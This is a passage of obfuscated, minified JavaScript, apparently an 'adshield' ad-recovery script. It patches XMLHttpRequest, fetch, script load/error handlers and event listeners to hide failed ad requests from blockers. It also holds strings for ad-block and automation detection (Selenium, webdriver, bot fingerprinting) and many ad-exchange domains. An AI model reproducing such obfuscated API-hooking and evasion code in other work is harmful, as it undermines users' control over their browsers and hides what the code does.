1079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','connectad.io','[auto|<length-percentage>]{1,2}','classList','HTML','padding-box|content-box','go.affec.tv','invalid\x20protect-id\x20length:\x20','lastIndexOf','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','halifaxcourier.co.uk','gpt-geniee','getUserIds','/media/vpaid-display/iframe.html','errArgs','adWrapper','.getAdserverTargeting','%%%INV_CODE%%%','partitioned','setTimeout','callback','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','urlGenerate','exec','requestIdleCallback','HTMLImageElement','Proxy','option\x20path\x20is\x20invalid','gpt_','onClickAutoRecovery','calledSelenium','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','rch','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','is_ads_blocked','<\x27flex-shrink\x27>','merequartz.com','<html><head><script\x20src=\x22','<\x27opacity\x27>','<single-animation-composition>#','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','decodeId','invalid\x20protect-id\x20prefix:\x20','https://consent.lep.co.uk','document.getElementsByClassName','MessagePort','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','isBalanceEdge','number-token','padding-left','catch','start|end|center|justify|distribute','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','dn0qt3r0xannq.cloudfront.net','[contextual|no-contextual]','dataset','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','as-tester-handler-added','N/A','error','height','lr-tb|rl-tb|tb-rl|lr|rl|tb','/cdn/adx/open/integration.html','\x22],[class*=\x22','as_handler_set','JlhEX1FPaE1ybHRwUjFjNHpHClk=','<url>|<string>','requestAnimationFrame','/getconfig/sodar','<\x27border-top-color\x27>{1,2}','def','3rd-party\x20fetch\x20unexpected\x20response','nextState','Terminate\x20-\x20empty\x20profile','removeAttribute','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','CSSStyleSheet','sports-illustrated','inline|block|horizontal|vertical','HTMLElement_style','charCode','data-cmp-ab','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','opr','RegExp_test','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','coachjs','true|false','/negotiate/v3/xhr?passcode=','minutemedia-prebid.com','googlesyndication\x5c.com','lookupNonWSType','in2w_key','HTMLAnchorElement_protocol','tagan.adlightning.com','SharedWorker','contentDocument','auto|<length-percentage>','installedModules','auto|optimizeSpeed|crispEdges|geometricPrecision','window.parent.document.domain;','First-party\x20image\x20load\x20success','upload','text','setRequestHeader','Node','generatedColumn','publisher','start|center|space-between|space-around','Window_fetch','Unknown\x20type:\x20','addIframeVisibilityCheckHandler','wrong\x20contentWindow','adshield-api','no-cors','travle.earth','jump-start|jump-end|jump-none|jump-both|start|end','seedtag.com','userLanguage','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','yahoo-mail-v1','fetchLater','normal|allow-discrete','fmget_targets','isInIframe','/favicon.ico?','lookupTypeNonSC','Destroying\x20interstitial\x20slots\x20:\x20','none|strict|content|[[size||inline-size]||layout||style||paint]','fuseplatform.net','(function(){','_mappings','performance_gpt_ad_rendered','YmphM3prZnZxbHRndTVzdzY3OG4=','avplayer.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','attributionsrc=','knowt.com','video','auto|start|end|center|baseline|stretch','toPrimitive','attributionsrc','as_json_modifier','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','nextNonWsCode','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','$cdc_asdjflasutopfhvcZLmcf','Field\x20`','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','SyntaxError','data-empty-class','logs-partners.coupang.com','Intl','checkStructure','eatDelim','mustExcludeStrings','VENDOR','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','keepOriginalAcceptableAds','sameSite','substringToPos','adsappier.com','https://prebid.cootlogix.com/prebid/multi/','html','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','CDC','option\x20sameSite\x20is\x20invalid','tokenize',';\x20Max-Age=','<composite-style>#','getDomId','doubleclick.net','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','tail','reduce','af8d5326','RegExp','rightComparison','prototype','nightmarejs','String\x20or\x20url()\x20is\x20expected','adUnitPath','<empty\x20string>','<\x27left\x27>','productSub','ancestorOrigins','Expected\x20','https://consent.manchesterworld.uk','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','<generic>','quantumdex.io','/pcs/activeview?','response','GeneralEnclosed','<complex-real-selector>#','/negotiate/v2/image?width=','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','as_session_id','AddMatchOnce','and','consumeUntilLeftCurlyBracketOrSemicolon','/container.html','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','adnxs.net','scanSpaces','fGAJJ1JxajZDTldIXUk4c3g3dTNm','scaleY(\x20[<number>|<percentage>]\x20)','debug','whitespace-token','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','term','unprotect','_grecaptcha_ready','none|[crop||cross]','ACK_VISIBLE','emit','googlesyndication.com','hostname','<\x27flex-basis\x27>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','HTMLAnchorElement_hostname','title\x20(english\x20only)','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','column','auth','pubmatic.com','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','aW5wdXQ=','<length-percentage>|<flex>|min-content|max-content|auto','innerHeight','https://m1.openfpcdn.io/botd/v','ltr','fXFCPHpgUFpbWUg6MHNqdmFPcA==','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','History_replaceState','generic','Unexpected\x20syntax\x20\x27','<attachment>#','<\x27margin-left\x27>','atob','isSamsungBrowser','can\x27t\x20access\x20document.hidden','none|<length>','pagead2.googlesyndication.com','updateCursors','unsafe|safe','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','https://07c225f3.online','tagNameFilter','generate','options','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','offsetAndType','span','firefox','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','selenium-evaluate','.end','endpoint','distinctiveProps','setImmediate','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','text-ad','forEachRight','replaceChild','immediate',';\x20Domain=','invalid\x20url\x20(anchor\x20href\x20set):\x20','selectorText','Too\x20many\x20hex\x20digits','\x20used\x20missed\x20syntax\x20definition\x20','deg','push','<string>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function',']-token','argument\x20val\x20is\x20invalid','31605GLFAdB','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','5KxNLcC','padding-top','direction','getEntriesByType','cssTargetRegex','0|1','replace','percentage-token','edgios','onorientationchange','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','circle|ellipse','content-box|padding-box|border-box|fill-box|stroke-box|view-box','XMLHttpRequest.onreadystatechange','window.PluginArray\x20is\x20undefined','e-planning.net','SVGElement','content|fixed','[<predefined-rgb-params>|<xyz-params>]','document','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','HTMLAnchorElement_attributionSrc','visit','agkn.com','focus/','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','auto|grayscale','parseString','redirect','Element_removeAttribute','display\x20none\x20excluding\x20pro','img_','[INVENTORY]\x20found\x20visible\x20','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','AtKeyword','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','kind','ADM\x20(','b3V0cHV0','MatchOnceBuffer',';\x20Priority=Medium','javascript:','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','content-box|padding-box|border-box','CSSStyleDeclaration_getPropertyValue',':before','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','arrayBuffer','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','getOwnPropertyDescriptor','unset','display\x20none','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','`\x20in\x20`','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','perspective(\x20[<length\x20[0,∞]>|none]\x20)','sourcesContent','lep.co.uk','players','indexww.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','toString','Declaration','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','none|text|all|-moz-none','no\x20purpose\x201\x20consent','getAdUnitPath','[auto|<length-percentage>]{1,4}','document_getElementById','toArray','lax','meta[http-equiv=\x22Content-Security-Policy\x22]','lvmax','[csstree-match]\x20BREAK\x20after\x20','XMLHttpRequest_response','none|repeat(\x20<length-percentage>\x20)','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','Hex\x20digit\x20is\x20expected','lines','stpd.cloud','buzzfeed.com','/negotiate/script-set-value?passcode=','srcdoc','Element_setAttributeNS','getBidResponses','content_ad','create','textAd','HTMLImageElement_srcset','captureEvents','cdn-exchange.toastoven.net','onmozfullscreenchange','polarbyte','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','onetrust.com','XXX','Element_id','stats.wp.com','space-between|space-around|space-evenly|stretch','center|start|end|flex-start|flex-end','HTMLSourceElement','isPropagationStopped','Function.prototype.bind\x20is\x20undefined','mediaText','prependData','option\x20maxAge\x20is\x20invalid','bqstreamer.com','<number>|<percentage>|none','FeatureFunction','dbm_d','c2shb.pubgw.yahoo.com','publisher1st.com','clearTimeout','__proto__','most-width|most-height|most-block-size|most-inline-size','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','is_blocking_ads','api.ootoo.co.kr','consumeNumber','gpt-tdn','none|<url>','auto|isolate','<grid-line>\x20[/\x20<grid-line>]?','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','ad_unit_path','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','ignoreInvalidMapping','anonymised.io','-webkit-calc(','clientHeight','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','document.head.appendChild,\x20removeChild,\x20childNodes','rlh','window.top.document.domain;','cmVzZXJ2ZWQxSW5wdXQ=','gpt-funke','reserved1Input','poster','pageview_id','pn.ybp.yahoo.com','RTCEncodedAudioFrame','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','stylesheetUrlsToLoadBeforeHooking','tagName','_WEBDRIVER_ELEM_CACHE','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','?as-revalidator=','tcString','adshieldMaxRTT','sentrySampleRatio','FeatureRange','<pseudo-page>+|<ident>\x20<pseudo-page>*','27d518f0','brandmetrics.com','<grid-line>\x20[/\x20<grid-line>]{0,3}','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','always|[anchors-valid||anchors-visible||no-overflow]','SIMID:','adscale.de','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','start|middle|end','checkAtrulePrelude','_prototype','z-index','copyScriptElement','[object\x20Date]','uidapi.com','Request','<declaration>','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','<length-percentage>|closest-side|farthest-side','isChannelConnected','none|[<svg-length>+]#','input','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','Y29rcQ==','string-token','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','gpt-anymind','<complex-real-selector-list>','1.9.1','HTMLTableRowElement','Atrule','initLogMessageHandler','/\x5cr\x5cn/g','parseWithFallback','getLocationFromList','<symbol>\x20<symbol>?','link','start|end|center|stretch','Error','https://t.visx.net/ul_cb/hb_post','getPropertyValue','c.appier.net','contains','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','<length>','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','WebKitMediaKeys','cef','normal|break-all|keep-all|break-word|auto-phrase','aXRoYw==','stopImmediatePropagation','/prebid.js','auto||<ratio>','auto|<svg-length>','matcher','getBoundingClientRect','microad.jp','`\x20should\x20not\x20contain\x20a\x20prelude','Operator','as-check-script-blocked','<position>#','yellowblue.io','truvidplayer.com','__prehooked','Identifier\x20\x22','domains','sunderlandecho.com','Date.now\x20is\x20not\x20a\x20function','https://hb.minutemedia-prebid.com/hb-mm-multi','as_test','functionBind','comma-token','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','www.google.com','iframe','ariaLabel','main_richload','Enum','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<bo